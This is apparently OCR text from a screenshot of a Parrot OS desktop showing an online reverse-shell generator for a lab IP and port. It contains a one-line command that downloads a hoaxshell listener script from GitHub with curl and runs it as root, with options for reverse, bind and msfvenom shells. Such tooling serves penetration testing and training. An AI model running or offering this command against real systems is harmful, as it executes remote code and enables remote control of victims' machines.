 Applications Places System Tue Apr 2, 03:28
Online - Reverse Shell Ge
http://localhost/
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.1.13
Port 444 +1
root privileges required.
Listener Advanced
🚀 sudo python3 -c "$(curl -s
https://raw.githubusercontent.com
/t3l3machus/hoaxshell/main/revshells
/hoaxshell-listener.py)" -t ps-iex
-p 444
Type hoaxshell Copy to clipboard
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Menu Online - Reverse Shell… attacker pluma shell.ps1 - Parr…